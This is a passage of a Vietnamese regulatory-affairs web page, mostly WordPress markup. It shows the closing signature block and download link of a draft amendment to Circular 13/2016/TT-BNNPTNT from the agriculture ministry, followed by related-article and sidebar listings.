<p>Cục Kiểm tra văn bản QPPL (Bộ Tư pháp);</p>
<p>Cục Thú y, các đơn vị thuộc Cục Thú y;</p>
<p>&#8211;      Vụ Pháp chế-BỘ Nông nghiệp và PTNT;</p>
<p>&#8211;      Sở Nông nghiệp và PTNT, Cơ quan quản lý chuyên ngành thú y các tỉnh, thành phố trực thuộc Trung ương;</p>
<p>&#8211;      Lưu: VT, TY.</p>
<p>&nbsp;</td>
<td style="text-align: center" width="319">BỘ TRƯỞNG</p>
<p>NGUYỄN XUÂN CƯỜNG</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>TẢI VĂN BẢN GỐC TẠI ĐÂY <a data-mil="16431" href="https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/du-thao-sua-doi-thong-tu-13/" rel="attachment wp-att-16432">Du thao sua doi thong tu 13</a></p>
<p>COPY VUI LÒNG GHI  NGUỒN <a href="https://vnras.com">VNRAS.COM</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2018-06-25T22:07:18+00:00" >2018-06-25 22:07 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fdu-thao-sua-doi-tu-so-13-2016-tt-bnnptnt%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=D%E1%BB%B1+th%E1%BA%A3o+s%E1%BB%ADa+%C4%91%E1%BB%95i+t%C6%B0+s%E1%BB%91+13%2F2016%2FTT-BNNPTNT&url=https%3A%2F%2Fvnras.com%2Fdu-thao-sua-doi-tu-so-13-2016-tt-bnnptnt%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/&amp;media=https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg&description=D%E1%BB%B1+th%E1%BA%A3o+s%E1%BB%ADa+%C4%91%E1%BB%95i+t%C6%B0+s%E1%BB%91+13%2F2016%2FTT-BNNPTNT" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=D%E1%BB%B1+th%E1%BA%A3o+s%E1%BB%ADa+%C4%91%E1%BB%95i+t%C6%B0+s%E1%BB%91+13%2F2016%2FTT-BNNPTNT %0A%0A https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/longvalor/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2024740fad139b3b573da387d540b13c1a8b1d59ab0bcabe1a0ee5bb4dbaee34?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/2024740fad139b3b573da387d540b13c1a8b1d59ab0bcabe1a0ee5bb4dbaee34?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/longvalor/">Longvalor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Longvalor"><meta itemprop="url" content="https://vnras.com/author/longvalor/"></span><meta itemprop="datePublished" content="2018-06-25T22:07:18+07:00"><meta itemprop="dateModified" content="2018-07-17T15:05:18+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/06/canh-thien-nhien-dep-30.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="253"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16431,"live_filter_cur_post_author":"416","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "111";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "37";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/du-thao-8-hop-ngay-15-9-2018/"  rel="bookmark" class="td-image-wrap " title="Dự thảo 8 họp ngày 15/9/2018 quy định việc ĐKT, nguyên liệu làm thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/09/Dự-thảo-8-họp-ngày-15_9_2018-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/09/Dự-thảo-8-họp-ngày-15_9_2018-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/09/Dự-thảo-8-họp-ngày-15_9_2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dự thảo 8 họp ngày 15/9/2018 quy định việc ĐKT, nguyên liệu làm thuốc" /></a></div>                <a href="https://vnras.com/draft-regulations/" class="td-post-category">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/du-thao-8-hop-ngay-15-9-2018/"  rel="bookmark" title="Dự thảo 8 họp ngày 15/9/2018 quy định việc ĐKT, nguyên liệu làm thuốc">Dự thảo 8 họp ngày 15/9/2018 quy định việc ĐKT, nguyên liệu làm thuốc</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/du-thao-quyet-dinh-ban-hanh-quy-dinh-phan-cap-tham-quyen/"  rel="bookmark" class="td-image-wrap " title="dự thảo Quyết định ban hành quy định phân cấp thẩm quyền quyết định mua sắm, quản lý, sử dụng tài sản công tại các Đơn vị trực thuộc Bộ Y tế" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/vnras4-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/vnras4-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/vnras4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 13537/QLD-ĐK" title="dự thảo Quyết định ban hành quy định phân cấp thẩm quyền quyết định mua sắm, quản lý, sử dụng tài sản công tại các Đơn vị trực thuộc Bộ Y tế" /></a></div>                <a href="https://vnras.com/draft-regulations/" class="td-post-category">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/du-thao-quyet-dinh-ban-hanh-quy-dinh-phan-cap-tham-quyen/"  rel="bookmark" title="dự thảo Quyết định ban hành quy định phân cấp thẩm quyền quyết định mua sắm, quản lý, sử dụng tài sản công tại các Đơn vị trực thuộc Bộ Y tế">dự thảo Quyết định ban hành quy định phân cấp thẩm quyền quyết định mua sắm, quản lý, sử dụng tài sản công tại...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quy-dinh-chi-tiet-tieu-chuan-dinh-muc-su-dung-xe-o-to-chuyen-dung/"  rel="bookmark" class="td-image-wrap " title="Dự thảo 02 thông tư: Thông tư Quy định chi tiết tiêu chuẩn, định mức sử dụng xe ô tô chuyên dùng thuộc lĩnh vực y tế và Thông tư Quy định định mức kinh tế &#8211; kỹ thuật bảo dưỡng, sửa chữa tài sản công thuộc lĩnh vực y tế" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/vnras109-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/vnras109-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/vnras109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 13443/QLD-MP" title="Dự thảo 02 thông tư: Thông tư Quy định chi tiết tiêu chuẩn, định mức sử dụng xe ô tô chuyên dùng thuộc lĩnh vực y tế và Thông tư Quy định định mức kinh tế &#8211; kỹ thuật bảo dưỡng, sửa chữa tài sản công thuộc lĩnh vực y tế" /></a></div>                <a href="https://vnras.com/draft-regulations/" class="td-post-category">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-dinh-chi-tiet-tieu-chuan-dinh-muc-su-dung-xe-o-to-chuyen-dung/"  rel="bookmark" title="Dự thảo 02 thông tư: Thông tư Quy định chi tiết tiêu chuẩn, định mức sử dụng xe ô tô chuyên dùng thuộc lĩnh vực y tế và Thông tư Quy định định mức kinh tế &#8211; kỹ thuật bảo dưỡng, sửa chữa tài sản công thuộc lĩnh vực y tế">Dự thảo 02 thông tư: Thông tư Quy định chi tiết tiêu chuẩn, định mức sử dụng xe ô tô chuyên dùng thuộc lĩnh...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/du-thao-sua-doi-tu-so-13-2016-tt-bnnptnt/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-16431","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" class="td-image-wrap " title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2020/01/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav/"  rel="bookmark" title="Tài liệu hướng dẫn sử dụng các thủ tục DAV">Tài liệu hướng dẫn sử dụng các thủ tục DAV</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T11:28:40+07:00" >2020-01-07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-san-xuat-2/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế SOP-VNRAS-000101" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-534x370.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="Thủ tục công bố đủ điều kiện sản xuất" title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế SOP-VNRAS-000101" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-san-xuat-2/"  rel="bookmark" title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế SOP-VNRAS-000101">Thủ tục công bố đủ điều kiện sản xuất trang thiết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-01T23:39:29+07:00" >2017-07-01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tổ chức thi tuyển công chức" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược">Quy trình tổ chức thi tuyển công chức tại Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:44:11+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-cu-can-bo-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình cử cán bộ, công chức đi học tập, công tác nước ngoài" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-cử-cán-bộ-công-chức-đi-học-tập-công-tác-nước-ngoài-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-cử-cán-bộ-công-chức-đi-học-tập-công-tác-nước-ngoài-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-cử-cán-bộ-công-chức-đi-học-tập-công-tác-nước-ngoài-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình cử cán bộ, công chức đi học tập, công tác nước ngoài" title="Quy trình cử cán bộ, công chức đi học tập, công tác nước ngoài" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-cu-can-bo-cong-chuc/"  rel="bookmark" title="Quy trình cử cán bộ, công chức đi học tập, công tác nước ngoài">Quy trình cử cán bộ, công chức đi học tập, công...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:28:33+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-16431","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-yeu-cau-doi-voi-thuc-pham-bo-sung/"  rel="bookmark" class="td-image-wrap " title="Các yêu cầu đối với thực phẩm bổ sung" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/thuc-pham-bo-sung-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/thuc-pham-bo-sung-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/thuc-pham-bo-sung-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="các yêu cầu chung đối với thực phẩm bổ sung" title="Các yêu cầu đối với thực phẩm bổ sung" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-yeu-cau-doi-voi-thuc-pham-bo-sung/"  rel="bookmark" title="Các yêu cầu đối với thực phẩm bổ sung">Các yêu cầu đối với thực phẩm bổ sung</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
